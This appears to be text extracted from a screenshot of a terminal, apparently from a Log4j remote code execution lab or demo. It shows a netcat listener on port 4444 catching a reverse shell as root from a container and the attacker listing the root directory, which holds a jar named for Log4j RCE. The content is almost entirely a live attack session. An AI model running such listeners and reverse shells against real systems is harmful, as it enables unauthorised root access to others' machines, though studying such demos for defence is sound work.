 root@jpzuP3ZFPNnal4:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.29.2] from (UNKNOWN) [154.36.152.109] 56688
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5cc8b2dbbc2e:/# ls /
ls /
bin
boot
dev
docker-java-home
etc
home
lib
lib64
log4jrce-1.0-SNAPSHOT-all.jar
media
mnt
opt